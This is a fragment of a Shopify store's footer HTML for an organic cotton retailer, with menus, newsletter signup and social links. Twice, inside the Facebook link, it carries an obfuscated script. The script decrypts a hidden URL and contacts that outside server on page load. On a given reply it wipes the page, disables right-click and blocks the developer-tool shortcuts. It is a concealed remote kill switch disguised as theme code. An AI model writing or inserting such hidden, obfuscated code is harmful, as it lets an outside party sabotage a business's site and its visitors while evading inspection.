    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@bhumi_organic_cotton/shorts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bhumi_organic_cotton" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<path d="M7.76562 0.82251C3.6614 0.82251 0.333984 4.14993 0.333984 8.25415C0.333984 11.4042 2.29129 14.0955 5.05598 15.1781C4.9887 14.5909 4.93365 13.6857 5.08045 13.0434C5.21501 12.4624 5.949 9.34902 5.949 9.34902C5.949 9.34902 5.7288 8.90251 5.7288 8.24803C5.7288 7.21433 6.32823 6.44364 7.07445 6.44364C7.71058 6.44364 8.0164 6.92074 8.0164 7.48958C8.0164 8.1257 7.61271 9.07989 7.39863 9.96679C7.22125 10.7069 7.77174 11.3124 8.49961 11.3124C9.82079 11.3124 10.8361 9.91786 10.8361 7.91162C10.8361 6.1317 9.55778 4.89003 7.72893 4.89003C5.61259 4.89003 4.37092 6.47423 4.37092 8.11347C4.37092 8.74959 4.61559 9.43465 4.92142 9.80776C4.98258 9.88116 4.9887 9.94844 4.97035 10.0218C4.9153 10.2543 4.78685 10.7619 4.76239 10.8659C4.7318 11.0005 4.65229 11.0311 4.51161 10.9638C3.58189 10.5295 3.00081 9.17775 3.00081 8.08289C3.00081 5.74024 4.70122 3.5872 7.91242 3.5872C10.4875 3.5872 12.4937 5.42218 12.4937 7.88104C12.4937 10.4439 10.879 12.5052 8.6403 12.5052C7.88796 12.5052 7.17843 12.1137 6.93989 11.6489C6.93989 11.6489 6.56678 13.0679 6.47503 13.4165C6.30988 14.0649 5.85725 14.8723 5.55142 15.3677C6.24871 15.5818 6.9827 15.698 7.75339 15.698C11.8576 15.698 15.185 12.3706 15.185 8.26638C15.1973 4.14993 11.8698 0.82251 7.76562 0.82251Z" fill="currentColor"/>
</svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.linkedin.com/company/bhumi-organic-cotton/" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 16" fill="none">
<path d="M0.755859 1.146C0.755859 0.513 1.28186 0 1.93086 0H15.5809C16.2299 0 16.7559 0.513 16.7559 1.146V14.854C16.7559 15.487 16.2299 16 15.5809 16H1.93086C1.28186 16 0.755859 15.487 0.755859 14.854V1.146ZM5.69886 13.394V6.169H3.29786V13.394H5.69886ZM4.49886 5.182C5.33586 5.182 5.85686 4.628 5.85686 3.934C5.84186 3.225 5.33686 2.686 4.51486 2.686C3.69286 2.686 3.15586 3.226 3.15586 3.934C3.15586 4.628 3.67686 5.182 4.48286 5.182H4.49886ZM9.40686 13.394V9.359C9.40686 9.143 9.42286 8.927 9.48686 8.773C9.65986 8.342 10.0549 7.895 10.7189 7.895C11.5879 7.895 11.9349 8.557 11.9349 9.529V13.394H14.3359V9.25C14.3359 7.03 13.1519 5.998 11.5719 5.998C10.2979 5.998 9.72686 6.698 9.40686 7.191V7.216H9.39086C9.39617 7.20765 9.4015 7.19932 9.40686 7.191V6.169H7.00686C7.03686 6.847 7.00686 13.394 7.00686 13.394H9.40686Z" fill="#212121"/>
</svg><span class="visually-hidden">Translation missing: en.general.social.links.linkdin</span>
      </a>
    </li></ul></div>
                      </div></div>
              




                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">SHOP<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/collections/organic-cotton-best-sellers"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bestsellers
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-bedding"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bedding
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-towels"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bath
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-women-sleepwear"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Apparel
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-bundles-packs"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bundles
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-signature-bedding-gifts"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Gifts
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Sustainability<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/our-story-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Founders
                              </a>
                            </li><li>
                              <a
                                href="/pages/sustainability"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Our Values
                              </a>
                            </li><li>
                              <a
                                href="/pages/seed-to-shelf"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Seed to Shelf
                              </a>
                            </li><li>
                              <a
                                href="/pages/sanctuary-by-bhumi"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Sanctuary by BHUMI
                              </a>
                            </li><li>
                              <a
                                href="/pages/sustainability"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Impact 
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Help<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/how-to-care-tips"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Care Tips
                              </a>
                            </li><li>
                              <a
                                href="https://bhumi.com.au/pages/fabric-guide-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Fabric Guide
                              </a>
                            </li><li>
                              <a
                                href="/pages/colour-guide"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Colour Guide
                              </a>
                            </li><li>
                              <a
                                href="/pages/shipping"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Shipping
                              </a>
                            </li><li>
                              <a
                                href="/pages/return-and-exchanges"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Returns & Exchanges
                              </a>
                            </li><li>
                              <a
                                href="/pages/bhumi-size-guide-new"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Size Guide
                              </a>
                            </li><li>
                              <a
                                href="/pages/faqs-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                FAQs
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Company<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/our-story-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Our Story
                              </a>
                            </li><li>
                              <a
                                href="https://bhumi.com.au/pages/over-10000-customer-reviews"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Reviews
                              </a>
                            </li><li>
                              <a
                                href="/blogs/unearthed"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Blog
                              </a>
                            </li><li>
                              <a
                                href="/pages/contact"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            </li><li>
                              <a
                                href="https://bhumi.com.au/pages/bhumi-collingwood-store"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Collingwood Store
                              </a>
                            </li><li>
                              <a
                                href="https://bhumi.com.au/pages/bhumi-byron-bay-store"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Byron Bay Store
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item button-mobile "
                  
                ><div class="" style="text-align:center;">
                        <a
                          href="/pages/contact"
                          style="color:#212121;border-bottom:1px solid #212121;"
                          class="outline-button mobile_cta_3 cta_3"
                        >CONTACT US</a>
                      </div></div>
              

                <div
                  class="footer-block grid__item footer-block--email newsletter-desktop-flex both "
                  
                >
                      <div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading title_1 mobile_title_1">
                                GET IN THE KNOW
                              </h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                              <div class="newsletter-form__field-wrapper">
                                <div class="field">
                                  <input
                                    id="NewsletterForm--sections--16131930620061__footer"
                                    type="email"
                                    name="contact[email]"
                                    class="field__input title_1 mobile_title_1"
                                    value=""
                                    aria-required="true"
                                    autocorrect="off"
                                    autocapitalize="off"
                                    autocomplete="email"
                                    
                                    placeholder="Email"
                                    required
                                  >
                                  <label
                                    class="field__label title_1 mobile_title_1"
                                    style="text-transform:uppercase;"
                                    for="NewsletterForm--sections--16131930620061__footer "
                                  >
                                     ENTER EMAIL
                                  </label>
                                  <button
                                    type="submit"
                                    class="newsletter-form__button field__button"
                                    name="commit"
                                    id="Subscribe"
                                    aria-label="Subscribe"
                                  >
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15" height="12" viewBox="0 0 15 12" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.2062 10.8655L12.146 6.83038L0.5 6.75279L0.524779 5.56295L12.1956 5.53708L8.23097 1.45025L9.07345 0.5708L14.5 6.15787L9.04867 11.7708L8.2062 10.8655Z" fill="#212121"/>
</svg>
                                  </button>
                                </div></div></form></div><div class="download-app-icons"><div class="title_1 mobile_title_1 social-media-heading footer-block__heading-download">
                              Download App On Android or iPhone
                            </div><div style="display: flex; gap: 12px;">
                            <a href="https://play.google.com/store/apps/details?id=com.au.bhumi" target="_blank" rel="noopener">
                              <img
                                src="//bhumi.com.au/cdn/shop/files/Google_Play_Store_badge_EN.svg?v=1748853557"
                                alt="Get it on Google Play"
                                class="downlaod-icons"
                              >
                            </a>
                            <a href="https://apps.apple.com/in/app/bhumi-organic/id6736819211" target="_blank" rel="noopener">
                              <img
                                src="//bhumi.com.au/cdn/shop/files/download-on-the-app-store.svg?v=1748853557"
                                alt="Download on the App Store"
                                class="downlaod-icons"
                              >
                            </a>
                          </div>
                        </div>
                        <div class="social--media ">
                          <div class="social--title-container">
                            <div class="title_1 mobile_title_1 social-media-heading footer-block__heading">
                              FOLLOW US
                            </div>
                            <div class="title_1 mobile_title_2 social-media-label">
                              @BHUMI_ORGANIC_COTTON
                            </div>
                          </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0.461426C5.82733 0.461426 5.55467 0.470525 4.70133 0.508219C3.40133 0.566062 2.25933 0.87672 1.34267 1.77035C0.426 2.66398 0.107333 3.77728 0.048 5.04461C0.00933333 5.8765 0 6.14231 0 8.26038C0 10.3784 0.00933333 10.6443 0.048 11.4761C0.107333 12.7435 0.426 13.8568 1.34267 14.7504C2.25933 15.644 3.40133 15.9547 4.70133 16.0125C5.55467 16.0502 5.82733 16.0593 8 16.0593C10.1727 16.0593 10.4453 16.0502 11.2987 16.0125C12.5987 15.9547 13.7407 15.644 14.6573 14.7504C15.574 13.8568 15.8927 12.7435 15.952 11.4761C15.9907 10.6443 16 10.3784 16 8.26038C16 6.14231 15.9907 5.8765 15.952 5.04461C15.8927 3.77728 15.574 2.66398 14.6573 1.77035C13.7407 0.87672 12.5987 0.566062 11.2987 0.508219C10.4453 0.470525 10.1727 0.461426 8 0.461426ZM8 1.86572C10.136 1.86572 10.3893 1.87352 11.2327 1.91122C12.1433 1.95151 12.988 2.12959 13.638 2.76325C14.288 3.39692 14.4707 4.22036 14.512 5.10814C14.5507 5.93027 14.5587 6.17724 14.5587 8.25956C14.5587 10.3419 14.5507 10.5888 14.512 11.411C14.4707 12.2988 14.288 13.1222 13.638 13.7559C12.988 14.3895 12.1433 14.5676 11.2327 14.6079C10.3893 14.6456 10.136 14.6534 8 14.6534C5.864 14.6534 5.61067 14.6456 4.76734 14.6079C3.85667 14.5676 3.012 14.3895 2.362 13.7559C1.712 13.1222 1.52934 12.2988 1.488 11.411C1.44934 10.5888 1.44134 10.3419 1.44134 8.25956C1.44134 6.17724 1.44934 5.93027 1.488 5.10814C1.52934 4.22036 1.712 3.39692 2.362 2.76325C3.012 2.12959 3.85667 1.95151 4.76734 1.91122C5.61067 1.87352 5.864 1.86572 8 1.86572ZM3.8916 8.26111C3.8916 6.04946 5.73094 4.25635 7.9996 4.25635C10.2683 4.25635 12.1076 6.04946 12.1076 8.26111C12.1076 10.4728 10.2683 12.2659 7.9996 12.2659C5.73094 12.2659 3.8916 10.4728 3.8916 8.26111ZM7.99967 10.8599C6.52701 10.8599 5.33301 9.69595 5.33301 8.26029C5.33301 6.82464 6.52701 5.66064 7.99967 5.66064C9.47234 5.66064 10.6663 6.82464 10.6663 8.26029C10.6663 9.69595 9.47234 10.8599 7.99967 10.8599ZM13.2307 4.09652C13.2307 4.61339 12.8009 5.03239 12.2707 5.03239C11.7405 5.03239 11.3107 4.61339 11.3107 4.09652C11.3107 3.57965 11.7405 3.16064 12.2707 3.16064C12.8009 3.16064 13.2307 3.57965 13.2307 4.09652Z" fill="currentColor"/>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.facebook.com/BhumiOrganic" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.3342 0.592773H5.33397C3.4928 0.592773 2.00024 2.08533 2.00024 3.9265V5.92674H0V8.59372H2.00024V13.9277H4.66722V8.59372H6.66746L7.3342 5.92674H4.66722V3.9265C4.66722 3.55827 4.96573 3.25976 5.33397 3.25976H7.3342V0.592773Z" fill="currentColor"/>
</svg>
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@bhumi_organic_cotton/shorts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bhumi_organic_cotton" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<path d="M7.76562 0.82251C3.6614 0.82251 0.333984 4.14993 0.333984 8.25415C0.333984 11.4042 2.29129 14.0955 5.05598 15.1781C4.9887 14.5909 4.93365 13.6857 5.08045 13.0434C5.21501 12.4624 5.949 9.34902 5.949 9.34902C5.949 9.34902 5.7288 8.90251 5.7288 8.24803C5.7288 7.21433 6.32823 6.44364 7.07445 6.44364C7.71058 6.44364 8.0164 6.92074 8.0164 7.48958C8.0164 8.1257 7.61271 9.07989 7.39863 9.96679C7.22125 10.7069 7.77174 11.3124 8.49961 11.3124C9.82079 11.3124 10.8361 9.91786 10.8361 7.91162C10.8361 6.1317 9.55778 4.89003 7.72893 4.89003C5.61259 4.89003 4.37092 6.47423 4.37092 8.11347C4.37092 8.74959 4.61559 9.43465 4.92142 9.80776C4.98258 9.88116 4.9887 9.94844 4.97035 10.0218C4.9153 10.2543 4.78685 10.7619 4.76239 10.8659C4.7318 11.0005 4.65229 11.0311 4.51161 10.9638C3.58189 10.5295 3.00081 9.17775 3.00081 8.08289C3.00081 5.74024 4.70122 3.5872 7.91242 3.5872C10.4875 3.5872 12.4937 5.42218 12.4937 7.88104C12.4937 10.4439 10.879 12.5052 8.6403 12.5052C7.88796 12.5052 7.17843 12.1137 6.93989 11.6489C6.93989 11.6489 6.56678 13.0679 6.47503 13.4165C6.30988 14.0649 5.85725 14.8723 5.55142 15.3677C6.24871 15.5818 6.9827 15.698 7.75339 15.698C11.8576 15.698 15.185 12.3706 15.185 8.26638C15.1973 4.14993 11.8698 0.82251 7.76562 0.82251Z" fill="currentColor"/>
</svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.linkedin.com/company/bhumi-organic-cotton/" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 16" fill="none">
